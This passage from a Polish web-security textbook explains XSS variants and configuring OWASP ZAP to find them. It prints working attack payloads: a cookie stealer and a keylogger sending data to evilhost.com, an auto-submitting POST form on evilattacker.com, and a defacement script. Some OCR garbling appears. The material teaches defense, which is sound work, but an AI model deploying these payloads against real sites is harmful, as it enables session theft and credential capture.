Na poniĝszym schemacie przedstawiona jest aplikacja sieciowa podatna na ataki XSS z utrwaleniem. Jest to forum internetowe, którego użytkownicy mogą tworzyć konta i kontaktować się z innymi użytkownikami. Aplikacja zapisuje w bazie danych profile wraz z innymi danymi. Haker odkrywa, że ta aplikacja nie oczyszcza danych przekazanych w sekcji komentarzy, wiec wykorzystuje ten fakt do dodania szkodliwego kodu JavaScriptu za pomocÈ pola komentarza. Kod ten zostaje zapisany w bazie danych aplikacji. Gdy niczego niepodejrzewająca ofiara wyświetli któryś z komentarzy, w jej przeglądarce internetowej zostanie wykonany wysłany przez napastnika skrypt, który pobiera ciasteczko i wysyła je do zdalnego serwera znajdującego się pod kontrolą hakera:



### **Refleksyjne ataki XSS**

Refleksyjne ataki XSS zwane sa też atakami XSS bez utrwalenia (ang. *nonpersistent XSS*). W ramach takiego ataku szkodliwy skrypt jest wysyłany przez ofiare w żadaniu do aplikacji sieciowej, która zwraca go w odpowiedzi do przeglądarki. W pierwszej chwili może się wydawać, że przeprowadzenie takiego ataku jest bardzo trudne, ponieważ nikt z własnej woli nie wyśle szkodliwego skryptu do serwera, ale hakerzy maja bogaty zestaw sposobów na nakłonienie użytkownika do tego.

Refleksyjne ataki XSS sa najcześciej skierowane na konkretne osoby, którym wysyła się fałszywa wiadomość e-mail ze skryptem dołaczonym do adresu URL, lub przeprowadza się je za pomoca publikacji odnośnika w ogólnodostepnej witrynie i zmusza się użytkowników do jego klikniecia. Jeśli dodatkowo napastnik skorzysta z usługi skracania adresów, aby ukryć swój długi i dziwnie wygladający adres, mogący wzbudząć watpliwości u potencjalnej ofiary, to atak ma naprawde dużą szansę powodzenia.

Na poniższym schemacie przedstawiona jest sytuacja, w której ofiara zostaje sztuczką nakłoniona do klikniecia adresu URL dostarczającego do aplikacji skrypt, który następnie zostaje zwrócony do przeglądarki bez odpowiedniego sprawdzenia:



### **Ataki XSS na DOM**

Trzeci rodzaj ataków XSS ma charakter lokalny i jest skierowany bezpośrednio na przeglądarkę internetowa ofiary. W tym przypadku, w odróżnieniu od dwóch poprzednich rodzajów ataku, napastnik nie wysyła szkodliwej treści do serwera, czekając na zwrócenie jej potem do przeglądarki, która traktuje otrzymany kod jako zaufana treść aplikacji i wykonuje go podczas ładowania strony. W atakach XSS na DOM wykonywany jest tylko legalny skrypt dostarczony przez serwer.

Coraz wiecej stron HTML-owych jest generowanych nie przez serwer, tylko przez skrypty Java-Scriptu pobierane przez klienta z serwera. Za każdym razem gdy odświeżana jest tylko cześć strony, wykorzystywany jest kod JavaScriptu. Typowym przykładem jest witryna na żywo przedstawiająca wyniki meczu. Sekcja z wynikami jest w niej aktualizowana w równych odstępach czasu.

Ataki XSS na DOM wykorzystują taki legalny kod przeznaczony do wykonania przez klienta. W tym ataku najważniejsze jest to, że legalny skrypt na podstawie danych wprowadzanych przez użytkownika dodaje treść HTML-a do strony, która nastepnie zostaje wyświetlona w oknie przeglądarki.

Przeanalizujemy konkretny przykład ataku XSS na DOM:

1. Wyobraź sobie stronę internetową, która ma wyświetlać dostosowaną treść w zależności od nazwy miasta podanej w adresie URL. Nazwa ta jest również wyświetlana na stronie HTML-owej w przegladarce użytkownika:

http://www.cityguide.com/index.html?city=Mumbai

- 2. Gdy przeglądarką otrzymą powyższy adres, wysyła do http://www.cityguide.com/ żadanie strony internetowej. W przeglądarce użytkownika następuje pobranie i wykonanie legalnego kodu JavaScriptu, który dodaje do nagłówka strony nazwe miasta. Nazwa ta pochodzi z adresu URL (w tym przypadku jest to Mumbai), a wiec stanowi parametr pozostający pod kontrolą użytkownika.
- 3. Jak napisałem wcześniej, w atakach XSS na DOM szkodliwych skryptów nie wysyła się do serwera. Jest to możliwe dzięki dodaniu do adresu URL znaku #, który powoduje, że wszystko, co znajduje się za nim, nie zostanie wysłane. W efekcie działający na serwerze kod nie ma dostępu do tej części adresu, mimo że może z niej korzystać kod działający na kliencie.

Przykładowy szkodliwy adres URL skonstruowany według tej zasady może wygladać tak:

http://www.cityquide.com/index.html?#city=<script>function</script>

4. Podczas ładowania strony przegladarka znajduje legalny skrypt, który pobiera z adresu URL nazwe miasta do wstawienia do kodu HTML-a. W tym przypadku jednak skrypt otrzymuje nie nazwę miasta, tylko skrypt, który dodaje do źródła strony. Podczas jej renderowania przeglądarka wykonuje ten skrypt, co oznacza udane przeprowadzenie ataku XSS na DOM.

Na rysunku na następnej stronie schematycznie przedstawiono zasadę wykonywania ataku XSS na DOM:

### Obrona przed atakami XSS na DOM

Ponieważ szkodliwa treść wykorzystywana w ataku XSS na DOM nie trafia do serwera, nie da się jej wykryć za pomocą technik serwerowych. Oczywiście problem dotyczy sposobu działania aplikacji, ale leży po stronie kodu wykonywanego u klienta. Jedną z podstawowych metod obrony jest rezygnacja z budowania stron HTML-owych za pomocą skryptów wykonywanych w przeglądarce.

162



Czasami nie da się uniknąć odbierania danych od użytkownika w kodzie lokalnym i wówczas najlepszym rozwiązaniem jest nieużywanie ryzykownych elementów HTML-a i metod Java-Scriptu.

Z poniższych rozwiązań należy korzystać z największą ostrożnością:

```
\blacksquare document.write():
       document.write('City name='+userinput);
\blacksquare element.innerHTML:
       element.innerHTML='<div>'+userinput
       +'</div>';
\blacksquare eval:
       var UserInput="'Mumbai'; alert(x);";
       eval("document.forms[0]."+"Cityname="+txtUserInput);
```
Dodatkowo dane przekazywane przez użytkownika można kodować przed ich użyciem w kodzie klienckim. Można także korzystać ze znaków oddzielania łańcuchów oraz opakowywać dane użytkowników we własne funkcje. Niektóre środowiska JavaScriptu mają też wbudowane mechanizmy ochrony przed atakami na DOM.

Kodowanie oznacza taką modyfikację danych przekazywanych przez użytkownika, aby przeglądarka mogła je zinterpretować tylko jako zwykłe dane, a nie kod źródłowy. Polega to np. na zamianie wszystkich znaków typu <  $i$  > na encje & l t; i & q t;

### Ataki XSS z użyciem metody POST

W opisanym wcześniej przykładzie refleksyjnego ataku XSS użyta została metoda GET, która znacznie ułatwia hakerowi wstrzykiwanie danych, ponieważ wystarczy tylko spreparować odpowiedni adres URL ze skryptem i za pomoca sztuczki skłonić użytkownika do jego klikniecia. Kiedy strona internetowa przekazuje dane od użytkownika za pomocą metody POST, napastnik chcacy przeprowadzić atak XSS musi troche bardziej się napracować.

Metoda POST uniemożliwia bezpośrednie wstrzyknięcie skryptu, ponieważ dane wejściowe nie są przesyłane w adresie URL. Napastnik musi znaleźć niebezpośredni sposób na wstrzyknięcie swojego skryptu do aplikacji. Poniżej znajduje się opis takiego procesu oparty na konkretnym przykładzie.

Powiedzmy, że pewna strona internetowa zawiera wyszukiwarkę podatną na ataki XSS i gdy napastnik wstrzykuje skrypt do pola wyszukiwania na tej stronie, zostaje on zwrócony do przeglądarki bez jakiejkolwiek weryfikacji. Poniżej znajduje się przykładowy kod HTML-a takiej strony:

```
<html>
  <body>
    <form name="query" method="post" action="/search.php">
      <input type="text" name="search input" value="">
      <input type="submit" value="wyślij">
    \frac{2}{\sqrt{6}}\lt/body>
\frac{2}{h}
```
Jednym ze sposobów na przeprowadzenie ataku XSS przy użyciu metody POST jest nakłonienie użytkownika za pomoca sztuczki do wypełnienia znajdującego się na stronie napastnika formularza i klikniecia przycisku zatwierdzającego. Po tym zdarzeniu aplikacją przeniosłaby użytkownika do podatnej na ataki witryny, zamieniając dane użytkownika na szkodliwy skrypt.

Próba zmuszenia użytkownika do tego, by wypełnił formularz w witrynie napastnika, ma małe szanse powodzenia i rzadko kończy się sukcesem. Dlatego należy zastosować rozwiązanie automatyczne, polegające na wstawieniu szkodliwego skryptu i żądania POST do podatnej aplikacji bezpośrednio na stronę kontrolowaną przez napastnika. Zastanówmy się, jak taka strona powinna być zbudowana. Kontrolowana przez hakera witryna znajduje się pod adresem: http://www. evilattacker.com i ładuje podatną na ataki stronę: http://www.xssvulnerable.org/search.php. Gdy ktoś wejdzie pod adres *evilattacker.com*, zostaje wywołana funkcja on1oad, wskutek czego przeglądarka wysyła do podatnej witryny metodą POST żądanie HTTP zawierające specjalny kod i aby do tego doszło, ofiara nie musi nawet klikać żadnego przycisku. Oto przykładowy kod tej strony:

```
<html><head>
  <body onload="evilsearch.submit();">
    <form method="post"
    action="http://www.xssvulnerable.org/search.php" name="evilsearch"
    \overline{ }
```

```
<input name="search input" value="<SCRIPT>alert('XSS')</
SCRIPI > "><input type="submit" class="button" name="submit">
    \frac{2}{10}\langlebody>
\langlehtml>
```
Stosując tę technikę, napastnik nie potrzebuje wypełnienia formularza przez użytkownika. Wystarczy, że nakłoni go do wejścia na kontrolowaną przez siebie stronę internetową.

## XSS i JavaScript — śmiertelna mieszanka

Hakerzy bardzo pomysłowo wykorzystują luki XSS, a dodatek JavaScriptu jeszcze zwiększa ich możliwości. Techniki XSS w połaczeniu z JavaScriptem moga być stosowane do przeprowadzania następujących rodzajów ataków:

- $\blacksquare$  przechwytywanie kont;
- $\blacksquare$  zmienianie treści:
- $\blacksquare$  podmienianie treści całych witryn;
- skanowanie portów z komputera ofiary;
- rejestrowanie naciskanych klawiszy; **COL**
- $\blacksquare$  kradzież informacji z przeglądarki.

Poniżej dokładniej omawiam kilka przykładów.

### Kradzież ciasteczek

Każda dyskusja na temat ataków typu XSS zaczyna się od tego, jak przy użyciu technik XSS i JavaScriptu można zdobyć dane z ciasteczek. Wykradzione ciasteczka haker może wykorzystać w celu podszycia się pod ofiarę na czas sesji, czyli do momentu aż użytkownik wyloguje się z aplikacji.

Własność document.cookie struktury DOM dokumentu HTML-a zwraca wartości wszystkich ciasteczek przypisanych do bieżącej sesji. Napastnik może więc np. wstrzyknąć do sekcji komentarzy witryny podatnej na ataki typu XSS poniższy kod:

```
<script language="JavaScript">
```

```
Document.location='http://www.evilhost.com/cookielogger.php?cookie='+document.cookie;
</script>
```
Gdy użytkownik otworzy te strone, następuje także pobranie dotyczących jej komentarzy, w których znajduje się powyższy skrypt wysyłający ciasteczko do należącego do napastnika serwera *evilhost.com*.

Jeśli zostanie ustawiona flaga HttpOnly, która jest opcjonalną flagą ciasteczek, JavaScript nie będzie mieć dostepu do ciasteczka.

### **Rejestrowanie naciskanych klawiszy**

Wstrzykując specjalny skrypt JavaScriptu, napastnik może też zarejestrować, jakie klawisze naciska ofiara, i w ten sposób zdobyć jej hasła, nazwy użytkownika, numery kart kredytowych itd., które może przesłać do swojego serwera.

Poniżej znajduje się przykładowy prosty skrypt rejestrujący wszystkie naciskane klawisze:

```
<script>
   document.onkeypress = function(e)
  var img = new Image();
   img.src='http://www.evilhost.com/keylogger.php?data='+e.which;
</script>
```
Gdy użytkownik naciśnie jakiś klawisz, nastepuje uruchomienie zdarzenia onkeypress. Powoduje to utworzenie obiektu o nazwie e dla każdego klawisza, który został naciśniety. Słowo kluczowe which jest własnością obiektu e przechowującą kod naciśniętego klawisza.

### **Zmiana wyglÈdu witryny**

Ataki, w wyniku których dochodzi do całkowitej zmiany wyglądu witryny, nazywają się po angielsku *website defacing*. Najczęściej przeprowadzają je aktywiści pragnący wypromować swoją działalność. Własność document.body.innerHTML umożliwia manipulowanie z poziomu JavaScriptu zawartościa załadowanej strony HTML-owej. Stworzono ja do legalnych celów, ale, jak wszystko inne, napastnik może ją wykorzystać w złej wierze — w tym przypadku do podmiany zawartości stron.

Gdy do aplikacji zostanie wstrzyknięty poniższy skrypt, zawartość bieżącej strony zostanie zamieniona na napis TA WITRYNA PADŁA OFIARĄ ATAKU:

```
<script>
   document.body.innerHTML="<div style=visibility:visible;><h1>
  →TA WITRYNA PADŁA OFIARĄ ATAKU</h1></div>";
</script>
```
## Skanowanie w poszukiwaniu luk typu XSS

System Kali Linux zawiera liczne narzedzia do automatyzacji procesu szukania luk XSS. Najbardziej żmudną, ale i najskuteczniejszą jest metodą reczną, w ramąch której przechwytuje się żadąnie HTTP za pomocą pośredniką, zmienia się zawartość pól oraz wstawia się własną treść.

Ponieważ aplikacje stają się coraz bardziej skomplikowane, zawierają wiele pół, wśród których bardzo łatwo przy ręcznym przeglądzie pominąć te podatne na ataki. Dlatego też technika ręczna jest wskazana jedynie, gdy trzeba bardzo dokładnie przeanalizować wybrany parametr. Z punktu widzenia napastnika automatyzacja zadania identyfikacji podatnych parametrów jest korzystna, ponieważ znacznie skraca czas potrzebny na opracowanie eksploita. W Kali Linuksie znajduje sie kilka narzedzi do automatycznego skanowania aplikacji w poszukiwaniu luk XSS. W tej sekcji opisuje nastepujące programy:

- OWASP Zed Attack Proxy,
- $\blacksquare$  XSSer.
- $\Box$  w3af.

### **Zed Attack Proxy**

Program Zed Attack Proxy (ZAP) to narzedzie open source do przeprowadzania testów penetracyjnych na aplikacjach sieciowych. Ten prowadzony przez OWASP projekt jest gałęzią proxy Paros. W Kali Linuksie 2.0 dostępna jest wersja 2.4.1. Jej najważniejsze funkcje to:

- $\blacksquare$  proxy przechwytujący ruch;
- $\blacksquare$  skaner aktywny i pasywny;
- $\blacksquare$  brute force;
- $\blacksquare$  fuzzing:
- obsługa szerokiego spektrum języków zabezpieczeń. п

Standardowo ZAP działa jako pasywny proxy, tzn. nie przechwytuje aktywnie ruchu, dopóki użytkownik nie ustawi punktu wstrzymania na adresie URL, wobec którego chciałby przechwycić żadanie i odpowiedź. ZAP można znaleźć w sekcji Applications/Web Application Analysis (aplikacje/analiza aplikacji sięciowych).

W tym przypadku narzędzia ZAP użyjemy do identyfikacji luk XSS w aplikacjach sieciowych. Podobnie jak w przypadku każdego pośrednika (ang. proxy), najpierw należy skonfigurować przeglądarkę internetową tak, aby przesyłała przez niego ruch. Przeglądarkę można skonfigurować własnoręcznie albo za pomocą specjalnego dodatku o nazwie FoxyProxy do Firefoksa, który też wymaga wstępnej konfiguracji. Po jej dokonaniu pozostaje wybrać ustawienia proxy z menu rozwijanego, jak pokazano na poniższym rysunku:



ZAP to wszechstronne narzędzie do testowania aplikacji sieciowych. Na karcie *Sites* (witryny), znajdującej się w lewym górnym rogu okna, znajduje się lista wszystkich odwiedzonych serwisów. Podczas przeglądania portalu program prowadzi w tle pasywne skanowanie i próbuje wykryć luki za pomocą analizy stron.

Narzędzie sprawdza żądania i odpowiedzi HTTP, aby stwierdzić, czy istnieje możliwość występowania jakiejś luki w zabezpieczeniach. Wykryte usterki wyświetla na znajdującej się u dołu okna karcie *Alerts* (powiadomienia). Na rysunku na następnej stronie widać, że program znalazł ciasteczka ustawiane bez uĝycia znacznika HTTPOnly:



### Określanie zakresu i wybór trybów

Po skonfigurowaniu przeglądarki do współpracy z ZAP program ten wyświetla wszystkie odwiedzane strony w okienku *Sites* po lewej stronie. Podczas testu penetracyjnego ważne jest, aby zidentyfikować określone cele, dlatego należy zdefiniować zakres witryn. W tym celu kliknij prawym przyciskiem myszy interesujący Cie adres URL, rozwiń menu *Include in Context* (dodaj do kontekstu) i kliknij pozycje New context (nowy kontekst), aby utworzyć nowy zakres dla tego adresu. Adresy dodane do zakresu są oznaczone specjalną ikoną:.



Jeżeli w witrynie stosowane jest uwierzytelnianie za pomocą formularza i treść można obejrzeć tylko po zalogowaniu, adres URL strony uwierzytelniania należy oznaczyć jako Form-based Auth Login request (zadanie autoryzacji logowania za pomocą formularza), jak pokazano na poniższym rvsunku:



W oknie konfiguracji wybierz opcję *Authentication* (uwierzytelnianie), a następnie skonfiguruj parametry nazwy użytkownika i hasła. W opcji *Users* (użytkownicy) zdefiniuj nazwe użytkownika i hasło, a następnie wybierz tego użytkownika w opcji *Forced User* (wymuszany użytkownik):



Po skonfigurowaniu tych trzech opcji w oknie gïównym zostanie aktywowana opcja *Forced User Mode* (tryb uĝytkownika wymuszonego):



Po włączeniu opcji *Forced User Mode* każde żądanie przesyłane przez ZAP będzie automatycznie uwierzytelniane. Jeĝeli uĝytkownik zostanie wylogowany podczas skanowania, automatycznie nastapi ponowne zalogowanie.

### **Tryby dziaïania**

ZAP można skonfigurować do działania w kilku trybach. W lewym górnym rogu okna znajduje się lista rozwijana zawierająca trzy tryby:

**Safe mode** (tryb bezpieczny) — w tym trybie ZAP skanuje aplikacje w sposób nieintruzyjny, tzn. działa jak skaner pasywny, próbując zidentyfikować najprostsze błędy, takie jak możliwość przeglądania katalogów czy wycieki informacji. Narzędzie aktywnie nie wchodzi w interakcje z aplikacją, więc nie ma możliwości wykrycia poważnych błędów zabezpieczeń, takich jak luki XSS.

- $\blacksquare$  Protected mode (tryb chroniony) wybierając tryb chroniony, można stosować agresywne techniki skanowania w odniesieniu do adresu URL określonego w zakresie.
- **E** Standard mode (tryb standardowy) w tym trybie można stosować wszystkie agresywne metody skanowania, bez względu na to, czy dany adres URL jest w zakresie, czy nie.

### Polityka skanowania i atak

Za pomocą narzędzia ZAP można szukać wszystkich najważniejszych luk w zabezpieczeniach, ale my wykorzystamy go przede wszystkim do szukania luk umożliwiających przeprowadzanie ataków XSS. W zwiazku z tym musimy zdefiniować polityke skanowania, aby skonfigurować reguły XSS w ramach aktywnego skanowania.

Na górze znajduje się menu o nazwie Analyse (analizuj), w którym należy kliknąć pozycję Scan Policy (polityka skanowania). Spowoduje to otwarcie okna konfiguracji. Obok nazwy każdego testu znajdują się opcje Threshold (próg) i Strength (moc) — zobacz rysunek na następnej stronie.

Poniżej znajduje się szczegółowy opis tych opcji:

**Threshold** — ta opcja określa poziom niezawodności luk wykrytych w teście. Ustawienie Low (niski) powoduje, że częściej będą występować fałszywe wyniki dodatnie. Ustawienie High (wysoki) pozwala znaleźć mniej luk. Wprawdzie dzięki temu otrzymamy mniej fałszywych wyników dodatnich, ale jednocześnie możemy przeoczyć coś ważnego. Dlatego najlepiej jest wybrać ustawienie pośrednie, czyli opcje Medium.

